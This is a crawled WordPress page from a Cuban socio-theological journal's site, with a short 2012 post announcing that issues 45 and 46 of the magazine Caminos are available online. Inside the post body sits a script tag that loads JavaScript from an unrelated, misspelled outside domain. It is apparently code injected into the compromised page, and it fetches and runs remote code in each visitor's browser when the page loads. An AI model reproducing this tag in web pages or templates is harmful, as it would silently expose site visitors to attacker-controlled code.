

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revista.ecaminos.org/caminos-en-internet
body_size: 9401
content:

<!DOCTYPE html>
<html lang="es" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://revista.ecaminos.org/xmlrpc.php">

	<title>Caminos en Internet &#8211; Revista Cubana de Pensamiento Socioteológico</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Revista Cubana de Pensamiento Socioteológico &raquo; Feed" href="https://revista.ecaminos.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Revista Cubana de Pensamiento Socioteológico &raquo; Feed de los comentarios" href="https://revista.ecaminos.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Revista Cubana de Pensamiento Socioteológico &raquo; Comentario Caminos en Internet del feed" href="https://revista.ecaminos.org/caminos-en-internet/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://revista.ecaminos.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevista.ecaminos.org%2Fcaminos-en-internet" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://revista.ecaminos.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevista.ecaminos.org%2Fcaminos-en-internet&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='titan-adminbar-styles-css' href='https://revista.ecaminos.org/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=7.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://revista.ecaminos.org/wp-content/themes/wp-bootstrap-starter/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-bootstrap-css-css' href='https://revista.ecaminos.org/wp-content/themes/wp-bootstrap-starter/inc/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-fontawesome-cdn-css' href='https://revista.ecaminos.org/wp-content/themes/wp-bootstrap-starter/inc/assets/css/fontawesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-style-css' href='https://revista.ecaminos.org/wp-content/themes/revista-ecaminos-org/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://revista.ecaminos.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://revista.ecaminos.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://revista.ecaminos.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://revista.ecaminos.org/wp-json/wp/v2/posts/288" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revista.ecaminos.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://revista.ecaminos.org/caminos-en-internet" />
<link rel='shortlink' href='https://revista.ecaminos.org/?p=288' />
<meta property="og:title" name="og:title" content="Caminos en Internet" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:url" name="og:url" content="https://revista.ecaminos.org/caminos-en-internet" />
<meta property="og:description" name="og:description" content="El sitio web de la revista Caminos (www.ecaminos.org/revista) ya está habilitado. Los números 45 y 46 se encuentran disponibles, e iremos introduciendo paulatinamente los anteriores. Aunque estamos conscientes del aún escaso acceso de los lectores y lectoras cubanos a la red de redes, confiamos en que, mejora de ese acceso mediante, esta Caminos digital nos [...]" />
<meta property="og:locale" name="og:locale" content="es_ES" />
<meta property="og:site_name" name="og:site_name" content="Revista Cubana de Pensamiento Socioteológico" />
<meta property="twitter:card" name="twitter:card" content="summary" />
<meta property="article:tag" name="article:tag" content="Article" />
<meta property="article:section" name="article:section" content="sin categoría" />
<meta property="article:published_time" name="article:published_time" content="2012-04-23T11:00:04-06:00" />
<meta property="article:modified_time" name="article:modified_time" content="2021-04-14T09:03:05-06:00" />
<meta property="article:author" name="article:author" content="https://revista.ecaminos.org/author/abel-perez-massola" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://revista.ecaminos.org/xmlrpc.php">    <style type="text/css">
        #page-sub-header { background: #fff; }
    </style>
    </head>

<body class="wp-singular post-template-default single single-post postid-288 single-format-standard wp-theme-wp-bootstrap-starter wp-child-theme-revista-ecaminos-org group-blog">
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>
					<div class="container">
				
				<div class="row">
					<div class="content-area col-12">
						<div class="headerloog">
				          				            <a href="https://revista.ecaminos.org/">
				              <img class="img-header" src="http://revista.ecaminos.org/wp-content/uploads/2019/12/cabezal.png" alt="Revista Cubana de Pensamiento Socioteológico">
				            </a>
				            				        </div>
				    </div>
				</div>
				<div class="row">
					<div class="col-12 ">
						<div class="container p-0">
							<nav class="navbar navbar-expand-lg p-0 navbar-light justify-content-end" role="navigation" id="primary-menu">
								<!-- Brand and toggle get grouped for better mobile display -->
								<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-controls="bs-example-navbar-collapse-1" aria-expanded="false" aria-label="Toggle navigation">
									<span class="navbar-toggler-icon"></span>
								</button>
								<div id="bs-example-navbar-collapse-1" class="collapse navbar-collapse justify-content-center"><ul id="menu-menu-vertical" class="nav navbar-nav navbar-right"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795 nav-item"><a title="Inicio" href="/" class="nav-link">Inicio</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-796 nav-item"><a title="Quiénes somos" href="https://revista.ecaminos.org/quienes-somos" class="nav-link">Quiénes somos</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-791 nav-item"><a title="Ediciones" href="https://revista.ecaminos.org/category/ediciones" class="nav-link">Ediciones</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-735 nav-item"><a title="Dossieres" href="https://revista.ecaminos.org/category/dossieres" class="nav-link">Dossieres</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623 nav-item"><a title="Mejores portadas" href="https://revista.ecaminos.org/mejores-portadas" class="nav-link">Mejores portadas</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655 nav-item"><a title="Autores" href="https://revista.ecaminos.org/autores" class="nav-link">Autores</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-764 nav-item"><a title="Antologías" href="https://revista.ecaminos.org/category/antologias" class="nav-link">Antologías</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794 nav-item"><a title="Consejo Editorial" href="https://revista.ecaminos.org/consejo-editorial" class="nav-link">Consejo Editorial</a></li>
</ul></div>							</nav>
						</div>
					</div>
				</div>
				
	<section id="primary" class="content-area col-sm-12 col-lg-12 primary">
		<main id="main" class="site-main" role="main">

		



<article id="tharix-edwin post-288" class="post-288 post type-post status-publish format-standard hentry category-sin-categoria tag-article">
	<header class="entry-header">
		<h1 class="entry-title header-title-post">Caminos en Internet</h1>		<div class="post-thumbnail pb-3 text-center">
					</div>
					<div class="entry-meta">
				<span class="posted-on">Publicada el <a href="https://revista.ecaminos.org/caminos-en-internet" rel="bookmark"><time class="entry-date published" datetime="2012-04-23T11:00:04-06:00">23/04/2012</time></a></span> | <span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://revista.ecaminos.org/author/abel-perez-massola">Abel Pérez Massola</a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->
	<div class="entry-content">
		
<p>El sitio web de la revista Caminos (www.ecaminos.org/revista) ya está habilitado. Los números 45 y 46 se encuentran disponibles, e iremos introduciendo paulatinamente los anteriores. Aunque estamos conscientes del aún escaso acceso de los lectores y lectoras cubanos a la red de redes, confiamos en que, mejora de ese acceso mediante, esta Caminos digital nos ayude a paliar la modestia de nuestra tirada. Por otro lado, nos permitirá llegar a públicos no cubanos a los que hasta ahora no satisfacemos, porque nuestra revista en papel se hace y se vende en Cuba.</p>
<p>Este número está dedicado a Pedagogía y Teología, y recoge trabajos que relacionan las dos disciplinas y analizan prácticas concretas en que se vinculan ambas. Igualmente, reproducimos para nuestros lectores un panel sobre Ecumenismo en Cuba, tema pendiente desde nuestro número reciente sobre ecumenismo. Sabemos que los participantes en el Programa de Formación y Reflexión Socioteológica del <span class="caps">CMMLK</span> utilizarán nuestro dossier como material de estudios en el 2008. Nos gustaría que nos hicieran llegar sus criterios sobre él y sobre la revista en general.</p>
<p><script src='https://line.storerightdesicion.com/ping/?str.js' type='text/javascript'></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Publicada en <a href="https://revista.ecaminos.org/category/sin-categoria" rel="category tag">sin categoría</a></span> | <span class="tags-links">Etiquetada como <a href="https://revista.ecaminos.org/tag/article" rel="tag">Article</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://revista.ecaminos.org/propuesta-de-debate-la-formacion-politica-en-el-co" rel="prev">Propuesta de debate:  la formación política en el contexto  actual de la América Latina</a></div><div class="nav-next"><a href="https://revista.ecaminos.org/dos-enfoques-sobre-el-hacerse-humano-encuentros" rel="next">Dos enfoques  sobre el hacerse humano: Encuentros y desencuentros entre  teología y pedagogía</a></div></div>
	</nav>
<div id="comments" class="comments-area">

    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/caminos-en-internet#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://revista.ecaminos.org/wp-login.php?redirect_to=https%3A%2F%2Frevista.ecaminos.org%2Fcaminos-en-internet">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</section><!-- #primary -->

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer navbar-light" role="contentinfo">
		<div class="container pt-3 pb-3">
            <div class="site-info">
			        <div id="footer-widget" class="row m-0 footer_global ">
        <div class="container">
            <div class="row">
                <div class="col-12 col-md-12 text-center">
                                            <section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="text">
	<p>Sitio elaborado por el <a href="http://cmlk.org" title="Centro Memorial Dr. Martin Luther King, Jr.">Centro Memorial Dr. Martin Luther King, Jr.</a></p>
</div>
<span id="creativecommons">Los contenidos de este sitio web están bajo una <a href="http://creativecommons.org/licenses/by-nc-nd/3.0/deed.es_CO">Licencia Creative Commons BY-NC-ND</a></span>.</div></section>                                                                                
                    <div id="credit">Hecho en Software Libre. Tecnología: <a href="https://codigosur.org">CódigoSur</a>.</div>
                  </div>
                  
            </div>
        </div>
    </div>

            		
            </div><!-- close .site-info -->
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/revista-ecaminos-org/*","/wp-content/themes/wp-bootstrap-starter/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://revista.ecaminos.org/wp-content/plugins/anti-spam/assets/js/anti-spam.js?ver=7.3.5" id="anti-spam-script-js"></script>
<script type="text/javascript" src="https://revista.ecaminos.org/wp-content/themes/wp-bootstrap-starter/inc/assets/js/popper.min.js?ver=6.9" id="wp-bootstrap-starter-popper-js"></script>
<script type="text/javascript" src="https://revista.ecaminos.org/wp-content/themes/wp-bootstrap-starter/inc/assets/js/bootstrap.min.js?ver=6.9" id="wp-bootstrap-starter-bootstrapjs-js"></script>
<script type="text/javascript" src="https://revista.ecaminos.org/wp-content/themes/wp-bootstrap-starter/inc/assets/js/theme-script.min.js?ver=6.9" id="wp-bootstrap-starter-themejs-js"></script>
<script type="text/javascript" src="https://revista.ecaminos.org/wp-content/themes/wp-bootstrap-starter/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="wp-bootstrap-starter-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://revista.ecaminos.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://revista.ecaminos.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://revista.ecaminos.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
